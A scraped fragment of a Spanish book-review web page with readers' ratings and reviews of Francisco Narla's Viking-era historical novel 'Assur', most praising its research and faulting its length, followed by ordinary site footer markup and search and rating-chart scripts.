																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-adriano"><span>MEMORIAS DE ADRIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/yourcenar-marguerite">YOURCENAR, MARGUERIT...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cienfuegos-cienfuegos-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497595766.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 248 votos"
							     							     
							     data-id="5572"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cienfuegos-cienfuegos-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cienfuegos-cienfuegos-1"><span>CIENFUEGOS (CIENFUEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vazquez-figueroa-alberto">VÁZQUEZ-FIGUEROA, AL...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>19 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/adriiia19">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>adrià cañellas</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Novela emocionante. Coincido con las cr&iacute;ticas que hay por aqu&iacute;, es excesivamente largo. Se nota que el autor coge cari&ntilde;o a los personajes (principalmente el protagonista) y alarga de m&aacute;s. Para mi, el periplo que hace Assur a su regreso es un poco pesado, demasiado extenso. 

No obstante, los personajes est&aacute;n muy bien explicados y desarrollados, empatizas con Assur a un nivel alt&iacute;simo y la belleza del estilo de Narla hace que aguantes hasta el final. Me ha sacado unos buenos lagrimones en el cl&iacute;max.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="103959">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/eduard1969">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>eduard</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Bien documentado, pero demasiado largo.  Excesivas explicaciones intrascendentes, lios politicos sin ning&uacute;n interes y que se hacen pesados. Le sobran 200-300 p&aacute;ginas
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="100216">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/robertogerpe">
					<img src="https://quelibroleo.com/web/public/images/avatares/RobertoGerpe.gif" alt="Avatar">
					<span>roberto ga</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Es un buen libro, está bien narrado y la historia es buena. No obstante, coincido con otras opiniones en que hay un excesivo número de páginas en las que la narración aporta poco a la historia, como por ejemplo dos páginas contando cómo el protagonista da de comer a un gato. Por lo demás la historia que se cuenta merece la pena leerla.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="82086">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/lippus">
					<img src="https://quelibroleo.com/web/public/images/avatares/Lippus.jpg" alt="Avatar">
					<span>lippus</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Esta obra de ficción asentada sobre un fondo histórico veraz combina a la perfección aventuras de trama sencilla, más enfocadas a un público juvenil, con conspiraciones nobiliarias y líos de corte, cuyos acontecimientos pueden resultarle más atractivos a lectores con un bagaje literario amplio y, desde luego, interesados en la historia. El autor maneja y juega estupendamente con el lenguaje, que es coloquial cuando se requiere y elevado en ocasiones, en especial las imaginativas metáforas que pueblan el relato me han gustado mucho. 

	Por contra diría que el ritmo de la obra hacia el ecuador de esta, y sobre todo en la recta final, decae un poco. Pienso que Narla ha querido explicar las costumbres, rituales, etc., del pueblo vikingo, sin darse cuenta de que las peripecias que le deberían estar ocurriendo al protagonista en ese momento para atrapar a los lectores no lo estaban haciendo, es decir, se produce un estancamiento en el desarrollo de la acción, pero vamos, que para nada desluce a la obra en su conjunto, simplemente le sobran 100 o 200 páginas al volumen.

	Lo dicho, que esta obra, como fue concebida como épica, y de hecho consigue serlo, incluye entre sus páginas una batalla colosal, incluye la emigración del protagonista, con la consiguiente nostalgia que deberá superar, etc...</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76133">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/jorros">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>joaquin</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Esta falta de luchas, batallas y sobre todo de argot de la época, para mi gusto sobra la parte del norte, parece añadida para alargarla. Los personajes están bien definidos y sin llegar a enganchar se lee dócilmente. Recomendable</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="56544">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/sabba">
					<img src="https://quelibroleo.com/web/public/images/avatares/Sabba.jpg" alt="Avatar">
					<span>ana</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Hacía mucho tiempo que no leía novela histórica así que me decidí por "Assur" de Francisco Narla. Un libro del que sólo había leído maravillas y que tenía a un lobo, uno de mis animales favoritos, como protagonista.
 
El pueblo en el que vive Assur junto con sus padres y hermanos es atacado por los guerreros nórdicos. A su paso siembran muerte y destrucción y la familia de Assur no escapa a la tragedia: los padres son asesinados junto con su hermano pequeño, sus otros dos hermanos son capturados para ser vendidos como esclavos y sólo Assur y su lobo, Furco, consiguen escapar con vida. 
 
Gracias a la ayuda del infanzón Gutier, Assur consigue refugio en el castillo del conde Gonzalo Sánchez  y allí aprende a leer y escribir junto a Jesse, un médico judío y también a luchar gracias a las enseñanzas de Gutier y Weland, un normando que trabaja al servicio del conde. Son las lecciones de lucha las que más disfruta porque la única esperanza de Assur es poder rescatar a sus hermanos. Pero es capturado en la gran batalla del estrecho de Aldóbrica y arrastrado a las heladas  tierras de sus enemigos, donde tendrá que hacer uso de todo su coraje para conseguir escapar.

La novela no sólo describe la vida de los distintos clanes vikingos, que además de fieros y despiadados guerreros eran expertos navegantes,  sino también las despidiadas guerras de poder entre nobleza, realeza e iglesia que favorecieron la estancia especialmente larga de los vikingos en tierras gallegas y castellanas aprovechando el vacío de poder. Únicamente, cuando ven sus propiedades en peligro, deciden tomar medidas pero para aquel entonces cientos de personas habían perdido la vida.

El libro, además de histórico, es un canto a la esperanza y a la fuerza de voluntad. Por muy difíciles que se le ponen las cosas a Assur y lo mucho que sufre, nunca ceja en su empeño de encontrar a sus hermanos y volver a la tierra que le vio nacer. Es su motivación para reponerse de los muchos mazazos que sufre a lo largo del libro.

Me han gustado muchas cosas del libro: lo mucho que he aprendido sobre la cultura vikinga, que era una gran desconocida para mí, lo mucho que ama el autor la naturaleza y los animales, el que haya elegido a un lobo como compañero de Assur (un animal precioso, desconocido y odiado por superchería en la mayoría de las ocasiones) y especialmente el final: una bonita lección que todos deberíamos aprender de Assur.
</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="50017">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-6</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/lola-dcr">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>lola dcr</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Una buena novela histórica magníficamente documentada. He descubierto  las incursiones de los Vikingos  en nuestras tierras a través de Galicia. </p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="47055">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/ignatius68">
					<img src="https://quelibroleo.com/web/public/images/avatares/ignatius68.jpg" alt="Avatar">
					<span>gerard martinez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>El mayor defecto que le encuentro a este libro es que argumentalmente tiene bastantes bajones y la narración se estanca en algunos momentos. Sin duda le sobran muchas paginas. No se por qué esa manía de escribir tochos de mil paginas en novela histórica. Con unas 150 o 200 paginas menos esta novela habría ganado bastante...La historia es muy variada y nos lleva, con el periplo del protagonista, desde la España de la Reconquista del siglo X hasta los paises nordicos, Groenlandia e incluso Ámerica. Salvo alguna cosa poco convincente del argumento se sigue con interés entre los bajones argumentales mencionados. Sobre todo la parte final se hace bastante pesada. 
No me atrevería a recomendarla, aunque viendo lo mucho que ha gustado en los comentarios anteriores, puede que sea yo la "oveja negra". </p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="42513">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/juampisimon">
					<img src="https://quelibroleo.com/web/public/images/avatares/juampisimon.jpg" alt="Avatar">
					<span>juan simón</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Excelente libro. Largo, pero muy llevadero, de ágil lectura, sumamente descriptivo en cada uno de los aspectos del la narración. Más que aceptable rigor histórico en el contexto. Lo recomiendo.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="37685">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/opinionfugaz">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>xaquelina</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Lo mejor: destacaría a Gutier de León, personaje generoso, protector y de carácter afable, muy bien creado. También destacaría el gran epílogo con el que se cierra el libro, pocas veces antes había visto un epílogo tan explicativo y trabajado.

http://opinionfugaz.blogspot.com.es/2015/01/critica-assur-francisco-narla-opinion-normandos.html</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="37587">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/puyana">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>antonio</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Excelente, agradable de leer, libro extenso pero muy muy adictivo muy bueno</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="35428">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/jerjes">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>jerjes</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Magnífica novela histórica y de aventuras. Fácil de leer y muy amena, y por supuesto estupendamente bien documentada. La historia medieval de España desde otro punto de vista. Quizás en la última parte pierda un poco de dinamismo,pero se merece un 8.
</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="32913">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/diana-iglesias">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>diana iglesias</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Novela historica q nos da a conocer muhos elementos de la cultura del norte de españa y tambien de los nordicos ( malllamados vikingos) muy amena y con dosis de acion,  romance y drama. Tiene de todo y esta muy biennarrado</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="31742">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/sebastianbet">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>sebastianbet</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Hay que leer de todo, todos los géneros posibles y toda clase de libros. Este está bien, se pasa bien leyendolo, es un libro que se lee sin complicaciones y de forma facil. Recomendable para aquellos que quieran evadirse un poco sin comerse mucho el coco.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="25535">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/fantasma">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>jose maria lopez rodriguez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Gran novela. Se me ha echo eterna. Será porqué gracias a esta novela he dejado el tabaco. Bien document ada. Las descripciones al principio de los capítulos me parecen excesiva, como tolkien, pero la recomiendo, eso sí, sí tienes mucho tiempo porque hay qué leerla despacio, saboreando cada momento. Un 7.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="24653">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/mijilla">
					<img src="https://quelibroleo.com/web/public/images/avatares/mijilla.png" alt="Avatar">
					<span>mijilla</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Una muy bién documentada, donde muchos de los personajes, monasterios, enclaves, enseres, etc han existido.
Está escrita de manera amena que te hace estar enganchado a la historia de Assur.
La recomiendo.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="23694">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/joseorbea">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>orbea</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Una novela de las que se recuerdan toda la vida, una gran historia, de las de verdad, espectacular...
</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="23686">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/j-j">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>j-j</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Es una gran novela, de las buenas de verdad, de las que durarán años en las librerías. A veces las descripciones pueden ser extensas y el vocabulario amplio, pero como ya he leído en otras críticas, quizá eso acerque a Narla hasta Tolkien, no sé, supongo que podría ser una novela mejor, pero es excepcional.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="23177">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/yuyo">
					<img src="https://quelibroleo.com/web/public/images/avatares/YUYO.jpg" alt="Avatar">
					<span>julio cassa huerta</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>La documentación impecable, la literatura fantástica y la trama muy lograda.
Se lee de maravilla.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="22272">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/assur";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "8",
                        "porcentaje": "10.13",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "11",
                        "porcentaje": "13.92",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "24",
                        "porcentaje": "30.38",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "19",
                        "porcentaje": "24.05",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "7",
                        "porcentaje": "8.86",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "6",
                        "porcentaje": "7.59",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "4",
                        "porcentaje": "5.06",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

